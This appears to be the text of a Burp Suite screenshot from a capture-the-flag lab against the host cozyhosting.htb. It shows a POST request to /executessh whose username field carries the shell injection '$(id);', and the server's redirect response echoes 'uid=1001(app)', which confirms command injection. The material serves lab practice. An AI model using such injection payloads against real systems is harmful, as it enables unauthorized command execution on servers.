 Request
Pretty Raw Hex
\n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/117.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 30
9 Origin: http://cozyhosting.htb
10 DNT: 1
11 Connection: close
12 Cookie: JSESSIONID=4F6ECF4C6FBB02935D90DE3125321F0C
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15
16 host=localhost&username=$(id);
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 04 Sep 2023 03:49:35 GMT
4 Content-Length: 0
5 Location: http://cozyhosting.htb/admin?error=ssh: Could not resolve hostname uid=1001(app): Name or service not
known/bin/bash: line 1: @localhost: command not found
6 Connection: close
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13
14